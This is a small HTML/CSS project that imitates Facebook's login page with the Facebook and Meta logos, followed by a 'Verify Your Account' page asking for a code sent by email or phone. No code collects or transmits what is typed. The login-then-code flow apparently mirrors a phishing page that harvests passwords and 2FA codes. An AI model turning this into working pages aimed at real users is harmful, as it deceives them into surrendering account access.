
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="header">
            <img src="images/fb.png" alt="Facebook logo" class="facebook-logo">
        </div>
        <div class="form-container">
            <input type="text" placeholder="Mobile number or email address" class="input-field">
            <input type="password" placeholder="Password" class="input-field">
            <a href="validation/index.html" class="btn-primary">Log In</a>
            <a href="#" class="secondary-link">Forgotten Password?</a>
            <a href="#" class="create-account">Create new account</a>
        </div>
        <footer class="footer">
            <img src="images/meta.png" alt="Meta logo" class="meta-logo">
        </footer>
    </div>
</body>
</html>
</file>

<file: validation/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Code Verification</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="header">
            <h1>Verify Your Account</h1>
        </div>
        <div class="form">
            <p class="info">We sent a code to your email or phone number. Please enter it below to verify your account.</p>

            <label for="code">Verification Code</label>
            <input type="text" id="code" name="code" placeholder="Enter the code" required>

            <button type="submit">Verify</button>
        </div>
        <div class="footer">
            <p>Didn’t receive a code? <a href="#">Resend Code</a></p>
        </div>
    </div>
</body>
</html>
</file>
<file: style.css>
body {
    margin: 0;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background-color: #e9ebee; /* Light gray for a similar background */
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.container {
    background-color: #ffffff;
    border-radius: 12px;
    padding: 30px;
    width: 100%;
    max-width: 400px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.header {
    text-align: center;
    margin-bottom: 20px;
}

.facebook-logo {
    width: 50px;
}

.form-container {
    display: flex;
    flex-direction: column;
}

.input-field {
    width: 94%;
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ccc;
    border-radius: 6px;
}

.btn-primary {
    background-color: #0264e5;
    color: white;
    border: none;
    text-decoration: none;
    padding: 12px;
    border-radius: 30px;
    cursor: pointer;
    text-align: center;
    font-size: 1.1em;
    margin-top: 10px;
}

.btn-primary:hover {
    background-color: #0252c4;
}

.secondary-link {
    text-align: center;
    margin: 10px 0;
    color: rgba(0, 0, 0, 0.776);
    text-decoration: none;
}

.secondary-link:hover {
    text-decoration: none;
}

.create-account {
    display: block;
    text-align: center;
    border-color: #0264e5;
    border-style: solid;
    border-width: .04rem;
    border-radius: 30px;
    color: #0264e5;
    padding: 10px 20px;
    text-decoration: none;
    margin-top: 30px;
}

.create-account:hover {
    border-color: #0c72f7;
  color: #0c72f7;
}

.footer {
    text-align: center;
    margin-top: 20px;
}

.meta-logo {
    width: 50px;
}
</file>
<file: validation/style.css>
/* Global Styles */
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #f0f2f5;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.container {
    width: 90%;
    max-width: 400px;
    background-color: #fff;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    overflow: hidden;
}

.header {
    background-color: #0264e5;
    color: #fff;
    text-align: center;
    padding: 20px 0;
}

.header h1 {
    margin: 0;
    font-size: 24px;
}

.form {
    padding: 20px;
}

.form label {
    display: block;
    margin-bottom: 8px;
    font-size: 14px;
    color: #555;
}

.form input {
    width: 94%;
    padding: 10px;
    margin-bottom: 16px;
    border: 1px solid #ccc;
    border-radius: 8px;
    font-size: 16px;
}

.form button {
    width: 100%;
    padding: 12px;
    background-color: #0264e5;
    color: #fff;
    font-size: 16px;
    border: none;
    border-radius: 30px;
    cursor: pointer;
}

.form button:hover {
    background-color: #024bbf;
}

.info {
    text-align: center;
    font-size: 14px;
    color: #555;
    margin-bottom: 20px;
}

.footer {
    text-align: center;
    padding: 10px;
    font-size: 12px;
    color: #888;
    background-color: #f9f9f9;
}

.footer a {
    color: #0264e5;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}
</file>
